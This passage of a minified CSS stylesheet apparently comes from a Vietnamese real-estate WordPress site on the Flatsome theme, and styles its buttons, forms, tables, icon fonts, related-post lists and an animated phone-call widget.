bled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disabled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{color:#fff}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disabled.success:hover,input[type="submit"].disabled.success:focus,input[type="submit"][disabled].success:hover,input[type="submit"][disabled].success:focus{background-color:#7a9c59}#submit.disabled.alert,#submit[disabled].alert,button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert,input[type="submit"].disabled.alert,input[type="submit"][disabled].alert{background-color:#b20000;border-color:#b20000;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{color:#fff}#submit.disabled.alert:hover,#submit.disabled.alert:focus,#submit[disabled].alert:hover,#submit[disabled].alert:focus,button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus,input[type="submit"].disabled.alert:hover,input[type="submit"].disabled.alert:focus,input[type="submit"][disabled].alert:hover,input[type="submit"][disabled].alert:focus{background-color:#b20000}#submit,button,.button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}#submit.tiny,button.tiny,.button.tiny,input[type="submit"].tiny{padding-top:.5em;padding-bottom:.4375em}#submit.small,button.small,.button.small,input[type="submit"].small{padding-top:.625em;padding-bottom:.5625em}#submit.large,button.large,.button.large,input[type="submit"].large{padding-top:1.03125em;padding-bottom:1.03125em}@media only screen and (min-width:48em){#submit,button,.button,input[type="submit"]{display:inline-block}}.button.alt-button:hover{box-shadow:none!important;background-color:#627f9a!important}.primary.alt-button:hover{background-color:#627f9a!important}.secondary.alt-button:hover{background-color:#d26e4b!important}.alert.alt-button:hover{background-color:#b20000!important}.success.alt-button:hover{background-color:#7a9c59!important}.button.success.alt-button{color:#7a9c59}.button.alert.alt-button{color:#b20000}.secondary.alt-button{color:#d26e4b}.alt-button{color:#627f9a}.alt-button{background-color:transparent!important;border-width:2px!important;border-style:solid!important}.alt-button:hover{color:#FFF!important}.button.white.alt-button{color:#FFF}.button.white.alt-button:hover{color:#000!important;background-color:#FFF!important}.button.black.alt-button{color:#333}.button.black.alt-button:hover{color:#000!important;background-color:#FFF!important}.facebook-button{background-color:#3a589d!important}.ux_banner .button{padding-top:.93em;padding-bottom:1em}.ux_banner .button.alt-button{padding-top:.8em;padding-bottom:.9em}.button.added{display:none}.added_to_cart.wc-forward{display:inline-block}form{margin:0 0 1em}form .row .row{margin:0 -.5em}form .row .row .column,form .row .row .columns{padding:0 .5em}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:.5em}label{font-size:.875em;color:#4d4d4d;cursor:pointer;display:block;font-weight:500;margin-bottom:.1875em}label.right{float:none;text-align:right}label.inline{margin:0 0 1em 0;padding:.625em 0}.prefix,.postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:.875em;height:2.3125em;line-height:2.3125em}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button.radius{border-radius:0;-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.postfix.button.radius{border-radius:0;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.prefix.button.round{border-radius:0;-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{border-radius:0;-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}span.prefix{background:#f2f2f2;border-color:#d9d9d9;border-right:none;color:#333}span.prefix.radius{border-radius:0;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px;-webkit-border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-left-radius:6px}span.postfix{background:#f2f2f2;border-color:#ccc;border-left:none;color:#333}span.postfix.radius{border-radius:0;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-webkit-border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px}.input-group.radius>*:first-child,.input-group.radius>*:first-child *{-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px;-webkit-border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-left-radius:6px}.input-group.radius>*:last-child,.input-group.radius>*:last-child *{-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-webkit-border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px}.input-group.round>*:first-child,.input-group.round>*:first-child *{-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.input-group.round>*:last-child,.input-group.round>*:last-child *{-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-box-shadow 0.45s,border-color 0.45s ease-in-out;-webkit-transition:box-shadow 0.45s,border-color 0.45s ease-in-out;transition:box-shadow 0.45s,border-color 0.45s ease-in-out}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:0 0 5px #999;border-color:#999}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{background:#fafafa;border-color:#999;outline:none}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="month"][disabled],input[type="week"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled],textarea[disabled]{background-color:#ddd}input[type="file"],input[type="checkbox"],input[type="radio"],select{margin:0 0 1em 0}​input[type="checkbox"]+label{display:inline-block;margin-left:15px}input[type="file"]{width:100%}fieldset{border:solid 1px #ddd;padding:1.25em;margin:1.125em 0}fieldset legend{font-weight:700;background:#fff;padding:0 .1875em;margin:0;margin-left:-.1875em}.error input,input.error,.error textarea,textarea.error{border-color:#b20000;background-color:rgba(178,0,0,.1)}.error input:focus,input.error:focus,.error textarea:focus,textarea.error:focus{background:#fafafa;border-color:#999}.error label,label.error{color:#b20000}.error small,small.error{display:block;padding:.375em .25em;margin-top:-1.3125em;margin-bottom:1em;font-size:.75em;font-weight:700;background:#b20000;color:#fff}.woocommerce-invalid input,.woocommerce-invalid input,input.woocommerce-invalid,.woocommerce-invalid textarea,textarea.woocommerce-invalid{border-color:#b20000;background-color:rgba(178,0,0,.1)}.woocommerce-invalid input:focus,.woocommerce-invalid input:focus,input.woocommerce-invalid:focus,.woocommerce-invalid textarea:focus,textarea.woocommerce-invalid:focus{background:#fafafa;border-color:#999}.woocommerce-invalid label,label.woocommerce-invalid{color:#b20000}.woocommerce-invalid small,small.woocommerce-invalid{display:block;padding:.375em .25em;margin-top:-1.3125em;margin-bottom:1em;font-size:.75em;font-weight:700;background:#b20000;color:#fff}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:700;margin-bottom:1.25em;position:relative;padding:.6875em 1.3125em .75em .6875em;font-size:.875em;background-color:#627f9a;border-color:#4e657b;color:#fff}.alert-box .close{font-size:1.375em;padding:5px 4px 4px;line-height:0;position:absolute;top:.4375em;right:.3125em;color:#333;opacity:.3}.alert-box .close:hover,.alert-box .close:focus{opacity:.5}.alert-box.radius{border-radius:6px}.alert-box.round{border-radius:1000px}.alert-box.success{background-color:#7a9c59;border-color:#617c46;color:#fff}.alert-box.alert{background-color:#b20000;border-color:#7f0000;color:#fff}.alert-box.secondary{background-color:#d26e4b;border-color:#bb532f;color:#fff}.pagination{display:block;height:1.5em;margin-left:-.3125em}.pagination li{display:block;float:left;height:1.5em;color:#222;font-size:.875em;margin-left:.3125em}.pagination li a{display:block;padding:.0625em .4375em .0625em;color:#999}.pagination li:hover a,.pagination li a:focus{background:#e6e6e6}.pagination li.unavailable a{cursor:default;color:#999}.pagination li.unavailable:hover a,.pagination li.unavailable a:focus{background:transparent}.pagination li.current a{background:#627f9a;color:#fff;font-weight:700;cursor:default}.pagination li.current a:hover,.pagination li.current a:focus{background:#627f9a}.pagination-centered{text-align:center}.pagination-centered ul>li{float:none;display:inline-block}table{margin-bottom:1.25em;width:100%}table thead,table tfoot{font-weight:700}table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:.5em 0;font-size:.875em;text-align:left}table tr th,table tr td{padding:.5625em 0;font-size:.875em}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.125em}table th{font-weight:700}table td,table th{padding:0 10px 15px;text-align:left}table tr:last-child{border-bottom:0}.show-for-small,.show-for-medium-down,.show-for-large-down{display:inherit!important}.show-for-medium,.show-for-medium-up,.show-for-large,.show-for-large-up,.show-for-xlarge,li.show-for-medium,li.show-for-medium-up,li.show-for-large,li.show-for-large-up,li.show-for-xlarge{display:none!important}.hide-for-medium,.hide-for-medium-up,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.hide-for-small,.hide-for-medium-down,.hide-for-large-down,li.hide-for-small,li.hide-for-medium-down,li.hide-for-large-down{display:none!important}@media only screen and (min-width:48em){.show-for-medium,.show-for-medium-up{display:inherit!important}.show-for-small{display:none!important}.hide-for-small{display:inherit!important}.hide-for-medium,.hide-for-medium-up{display:none!important}}@media only screen and (min-width:80em){.show-for-large,.show-for-large-up{display:inherit!important}.show-for-medium,.show-for-medium-down{display:none!important}.hide-for-medium,.hide-for-medium-down{display:inherit!important}.hide-for-large,.hide-for-large-up{display:none!important}}@media only screen and (min-width:90em){.show-for-xlarge{display:inherit!important}.show-for-large,.show-for-large-down{display:none!important}.hide-for-large,.hide-for-large-down{display:inherit!important}.hide-for-xlarge{display:none!important}}.show-for-landscape,.hide-for-portrait{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}@media only screen and (orientation:landscape){.show-for-landscape,.hide-for-portrait{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media only screen and (orientation:portrait){.show-for-portrait,.hide-for-landscape{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}}.show-for-touch{display:none!important}.hide-for-touch{display:inherit!important}.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}.flex-video{position:relative;padding-top:1.5625em;padding-bottom:67.5%;height:0;margin-bottom:1em;overflow:hidden}.flex-video.widescreen{padding-bottom:57.25%}.flex-video.vimeo{padding-top:0}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}#dangkycentralland{background-color:rgba(237,230,204,1);color:rgba(0,0,0,1);text-rendering:unset!important;width:100%;height:100%;word-break:break-word;overflow-wrap:break-word;word-wrap:break-word;display:inline-block;letter-spacing:0;border-radius:8px;border-width:2px;border-style:dashed;border-color:rgba(33,150,243,1);padding:20px}body{color:#333;font-family:Helvetica,Arial,sans-serif}i.iconphone,i.iconclock,i.icontag,i.iconemail{color:#83C000;padding-right:10px}i.icontieude{color:#fff;padding-right:10px}.icontieude:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.locxanh2{background-color:rgba(195,195,195,.18);line-height:26px;padding:20px;margin-bottom:10px;border:solid 1px #E4E4E4}i.phone{font-style:normal;color:#FF5722;font-size:26px;font-weight:700;padding:10px 0;text-align:center;display:block;margin-bottom:10px;border:2px solid rgb(202,202,202);border-radius:10px;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}.dark .tx-div{background-color:#fff;opacity:.3}.tx-div{display:block;height:1px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:100%}.locxanh h3:before{font-family:"icomoon"!important;content:"\e005"!important;padding-right:10px}.locxanh h3{font-size:14px;text-transform:uppercase;font-weight:700;color:#fff;background:#83C000;margin-bottom:10px;padding:10px 15px 10px;margin:0 0 10px;font-family:customFont,helvetica,arial,sans-serif!important}.gach{border-bottom:1px dashed #ccc;margin-bottom:0;font-size:14px;padding:3px 0}.locto{font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility;color:#333}.loch2{padding:0;height:36px;margin:0;background:#797979;overflow:hidden;margin-bottom:20px}span.locl{position:absolute;font-size:17px;color:#fff;padding:10px 30px;text-transform:uppercase;background:#E00D0D;clear:both;height:36px;font-weight:700}span.locl:before{left:100%;top:0;height:0;width:30px;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-top:42px solid #fff;border-right:21px solid transparent}span.locl:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-top:35px solid #E00D0D;border-right:20px solid transparent}.loch3{padding:0;height:36px;margin:0;background:#797979;overflow:hidden;margin-bottom:20px}span.loc2{position:absolute;font-size:14px;color:#fff;padding:6px 20px;text-transform:uppercase;background:#83C000;clear:both;height:36px;font-weight:700}span.loc2:before{left:100%;top:0;height:0;width:30px;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-top:42px solid #fff;border-right:21px solid transparent}span.loc2:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-top:35px solid #83C000;border-right:20px solid transparent}.related-posts li{width:22%;margin:0 3% 1.5em 0}.related-posts ul{margin-left:0;padding:0;margin:0;overflow:hidden;margin-top:0}.related-posts h5{line-height:20px;padding-left:80px;color:#919191;text-transform:uppercase}.related-posts h3{font-size:18px;margin-top:10px}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}.relatedthumb img{margin-top:5px;margin-bottom:0}.relatepostli .post-info a,.relatepostli .post-info .theauthor{font-weight:400}.relatedthumb .theauthor{color:#999}.related-posts li{float:left;list-style:none;line-height:1.4;margin-bottom:18px;margin-top:10px}hr{border:solid #eee;border-width:1px 0 0;clear:both;margin:1.475em 0 1.4125em;height:0}.related-posts li a{color:#868686}.rthumb{float:left;margin-bottom:8px}.single_post_right .rthumb{float:left;width:100%}.related-posts .last{margin-right:0;padding-bottom:0}@media screen and (max-width:481px){.related-posts li,.single_post_right .related-posts li{width:100%!important;float:left!important;max-width:100%;margin-right:0}.related-posts li .rthumb{width:30%;float:left;margin-right:14px}.related-posts li .relatedthumb{width:auto;float:none}.single_post_right .rthumb{margin-right:15px;float:none}}@font-face{font-display:swap;font-family:'icomoon';src:url(../../../themes/flatsome/css/fonts/icomoon.eot);src:url("../../../themes/flatsome/css/fonts/icomoon.eot?#iefix") format("embedded-opentype"),url(../../../themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(../../../themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url("../../../themes/flatsome/css/fonts/icomoon.svg#icomoon") format("svg");font-weight:400;font-style:normal}.icon-play,.icon-500px,.icon-tumblr,.icon-phone,.icon-gift,.header-nav a.nav-top-link.icon-search,.nav-top-link.icon-search,.icon-angle-left,.icon-angle-right,.icon-angle-up,.icon-angle-down,.icon-twitter,.icon-heart,.icon-envelop,.icon-tag,.icon-star,.icon-star-2,.icon-star-3,.icon-facebook,.icon-feed,.icon-close,.icon-checkmark,.icon-menu,.icon-plus,.icon-minus,.icon-instagram,.icon-google-plus,.icon-pinterest,.icon-search,.icon-skype,.icon-dribbble,.icon-users,.icon-certificate,.icon-expand,.icon-linkedin,.icon-map-pin-fill,.icon-pen-alt-fill,.icon-youtube,.icon-flickr,.icon-clock,.icon-inner,.icon-vk{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-500px:before{content:"\e601"!important}.icon-vk:before{content:"\e602"!important}.icon-play:before{content:"\e605"!important}.icon-tumblr:before{content:"\e603"!important}.icon-phone:before{content:"\e600"!important}.icon-gift:before{content:"\e604"!important}.icon-angle-left:before{content:"\f104"!important}.icon-angle-right:before{content:"\f105"!important}.icon-angle-up:before{content:"\f106"!important}.icon-angle-down:before{content:"\f107"!important}.icon-twitter:before{content:"\e001"!important}.icon-heart:before{content:"\e000"!important}.icon-envelop:before{content:"\e003"!important}.icon-tag:before{content:"\e004"!important}.icon-star:before{content:"\e005"!important}.icontieude{content:"\e005"!important}.icon-star-2:before{content:"\e006"!important}.icon-star-3:before{content:"\e007"!important}.icon-facebook:before{content:"\e002"!important}.icon-feed:before{content:"\e008"!important}.icon-close:before{content:"\61"!important}.icon-checkmark:before{content:"\e00a"!important}.icon-menu:before{content:"\e00b"!important}.icon-plus:before{content:"\e00c"!important}.icon-minus:before{content:"\e00d"!important}.icon-instagram:before{content:"\e00e"!important}.icon-google-plus:before{content:"\e00f"!important}.icon-pinterest:before{content:"\e010"!important}.icon-search:before{content:"\e012"!important}.icon-skype:before{content:"\e011"!important}.icon-dribbble:before{content:"\e013"!important}.icon-users:before{content:"\e014"!important}.icon-certificate:before{content:"\f0a3"!important}.icon-expand:before{content:"\e015"!important}.icon-linkedin:before{content:"\e016"!important}.icon-map-pin-fill:before{content:"\e009"!important}.icon-pen-alt-fill:before{content:"\e017"!important}.icon-youtube:before{content:"\e018"!important}.icon-flickr:before{content:"\e019"!important}.icon-clock:before{content:"\e01a"!important}.icon-play,.icon-500px,.icon-tumblr,.icon-phone,.icon-gift,.header-nav a.nav-top-link.icon-search,.nav-top-link.icon-search,.icon-angle-left,.icon-angle-right,.icon-angle-up,.icon-angle-down,.icon-twitter,.icon-heart,.icon-envelop,.icon-tag,.icon-star,.icon-star-2,.icon-star-3,.icon-facebook,.icon-feed,.icon-close,.icon-checkmark,.icon-menu,.icon-plus,.icon-minus,.icon-instagram,.icon-google-plus,.icon-pinterest,.icon-search,.icon-skype,.icon-dribbble,.icon-users,.icon-certificate,.icon-expand,.icon-linkedin,.icon-map-pin-fill,.icon-pen-alt-fill,.icon-youtube,.icon-flickr,.icon-clock,.icon-inner,.icon-vk{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-500px:before{content:"\e601"!important}.icon-vk:before{content:"\e602"!important}.icontag:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.iconphone:before{font-family:"icomoon"!important;font-style:normal;content:"\e600"!important}.phone:before{font-family:"icomoon"!important;font-style:normal;font-size:24px;padding-right:10px;color:rgb(202,202,202);content:"\e600"!important}.iconemail:before{font-family:"icomoon"!important;font-style:normal;content:"\e008"!important}.iconclock:before{font-family:"icomoon"!important;font-style:normal;content:"\e01a"!important}.icon-loc:before{font-family:"icomoon"!important;content:"\e005"!important}.profile_pass-wrap input,.text-wrap.label-above input,.text-wrap.label-below input,.text-wrap.label-inside input,.textarea-wrap.label-above textarea,.textarea-wrap.label-below textarea,.textarea-wrap.label-inside textarea,.list-dropdown-wrap.label-above select,.list-dropdown-wrap.label-below select{width:100%;background:#edefea;border:none;box-shadow:0 1px 5px rgba(95,95,95,.4) inset;border-radius:5px;-webkit-border-radius:5px}.submit-wrap input[type=submit]{display:block;margin:auto}input#ninja_forms_field_13{width:100%!important;animation-name:seo_button;animation-duration:2s;background-color:#83C000;animation-iteration-count:infinite;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;cursor:pointer;color:#fff;font-size:17px;font-weight:700;padding:8px 45px;text-decoration:none;text-shadow:0 2px 5px #2f6627}@keyframes seo_button{0%{background-color:#ff6a00}50%{background-color:#18ab29}50%{background-color:#ff6a00}100%{background-color:#18ab29}}.entry-meta{font-size:80%;background:#fafafa;border-top:1px solid #edefed;border-bottom:1px solid #edefed;padding-left:10px;margin-top:20px}.loctrang{background:#fff;padding:16px;border-radius:7px}.locden{background-color:#EDEFED;padding:15px}.lienquan{padding:5px 0;line-height:20px;margin:10px 0}.stripe-line{background:rgba(0,0,0,0) url(../../../themes/flatsome-child/images/stripe.png) repeat scroll 0 0;height:12px;margin-top:5px;overflow:hidden}.related-posts h4{font-size:18px;margin-top:10px;float:left;margin:-1px 20px 0 0}.detail_other{background:#F9E9F1;padding:5px 0 5px 10px;margin:15px 0 0 0;margin-bottom:20px}.detail_other li{border-bottom:1px dashed #fefefe;line-height:22px;padding:2px 0;width:98%;list-style:square inside none;color:#39C;font-size:13px}.detail_other li a{color:#d73e74;font-size:14px;font-weight:400}ul.header-nav a.nav-top-link{color:#545454;opacity:.9;padding:8px}ul.header-nav li.active a.nav-top-link{color:#FFF;background-color:#66C044}.price{font-size:100%;color:#FA0301;font-weight:700;line-height:100%}h3.from_the_blog_title{display:block;line-height:23px;font-weight:400;font-size:15px}.price del,.prod-price del{color:#C3C3C3;font-weight:400}.flatsome_recent_posts .post_comments{display:none}.box-cart{background-color:white!important;background-image:none;color:#000;border-radius:30px;border:6px dotted #36f}.box-cart h3{margin-top:20px!important;margin-bottom:10px!important;text-align:center!important}.menu-danhsachduan-container{display:inline-block}#menu-danhsachduan.menu{list-style:none;background:none;margin:0;padding:0;height:auto}#menu-danhsachduan.menu li{display:inline-block}#menu-danhsachduan.menu li::after{content:"-";padding:0 5px}.doi-tac-title{text-align:center;font-weight:700;font-size:18px;color:#e7242a;padding:20px 0;text-transform:uppercase}.doi-tac-title span{position:relative;padding:0 20px}.doi-tac-title span::after,.doi-tac-title span::before{position:absolute;content:'';width:150px;height:1px;background-color:#000;top:9px}.doi-tac-title span::before{left:-150px}.doi-tac-title span::after{right:-150px}.borderheader{border:4px outset #11A418;border-radius:16px 0 16px 0;padding:20px;background:#EEE;width:80%;margin:0 auto}#toc_container{width:100%!important;background:#f5f5f5!important;color:#2d2d2d;border:1px dashed #2d2d2d;display:table;padding:10px;margin-bottom:1em}#toc_container p{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container a{color:#2d2d2d;text-decoration:none;text-shadow:none}#toc_container p+ul{margin-top:0;display:block;padding:0;margin:0}#toc_container ul li{padding-left:15px!important;position:relative;list-style:none;font-size:100%}#toc_container ul li::before{content:"👉    ";font-style:normal;font-weight:700;text-decoration:inherit;color:#2d2d2d;font-size:15px;position:absolute;top:0;left:0}#toc_container ul li a{color:#2d2d2d!important;font-size:16px;text-decoration:none;padding:10px}.borderreddotted{border:4px dotted #FC561F;padding:20px 0 0 10px}.boxnguon{border:2px dashed #eee;clear:both;padding:15px;margin:15px 0}.fone{font-size:22px;color:red;line-height:40px;font-weight:700;padding-left:45px;margin:0 0}.fix_tel{position:fixed;bottom:370px;right:0;z-index:999}.fix_tel a{text-decoration:none;display:block}.tel{background:#eee;width:205px;height:40px;position:relative;overflow:hidden;background-size:40px;border-radius:28px;border:solid 1px #ccc}.ring-alo-phone{background-color:transparent;cursor:pointer;height:80px;position:absolute;transition:visibility 0.5s ease 0s;visibility:hidden;width:80px;z-index:200000!important}.ring-alo-phone.ring-alo-show{visibility:visible}.ring-alo-phone.ring-alo-hover,.ring-alo-phone:hover{opacity:1}.ring-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,.4);border-radius:100%;height:70px;left:10px;opacity:.1;position:absolute;top:12px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.ring-alo-phone.ring-alo-active .ring-alo-ph-circle{animation:1.1s ease-in-out 0s normal none infinite running ring-alo-circle-anim!important}.ring-alo-phone.ring-alo-static .ring-alo-ph-circle{animation:2.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim!important}.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle,.ring-alo-phone:hover .ring-alo-ph-circle{border-color:red;opacity:.5}.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle,.ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle{border-color:#baf5a7;opacity:.5}.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{border-color:red;opacity:.5}.ring-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running ring-alo-circle-fill-anim;background-color:#000;border:2px solid transparent;border-radius:100%;height:30px;left:30px;opacity:.1;position:absolute;top:33px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:30px}.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle-fill,.ring-alo-phone:hover .ring-alo-ph-circle-fill{background-color:rgba(0,175,242,.5);opacity:0.75!important}.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle-fill,.ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle-fill{background-color:rgba(117,235,80,.5);opacity:0.75!important}.ring-alo-phone.ring-alo-green .ring-alo-ph-circle-fill{background-color:rgba(0,175,242,.5);opacity:0.75!important}.ring-alo-ph-img-circle{animation:1s ease-in-out 0s normal none infinite running ring-alo-circle-img-anim;border:2px solid transparent;border-radius:100%;height:30px;left:30px;opacity:1;position:absolute;top:33px;transform-origin:50% 50% 0;width:30px}.ring-alo-phone.ring-alo-hover .ring-alo-ph-img-circle,.ring-alo-phone:hover .ring-alo-ph-img-circle{background-color:red}.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle,.ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{background-color:#75eb50}.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle{background-color:red}@keyframes ring-alo-circle-anim{0%{opacity:.1;transform:rotate(0deg) scale(.5) skew(1deg)}30%{opacity:.5;transform:rotate(0deg) scale(.7) skew(1deg)}100%{opacity:.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes ring-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) 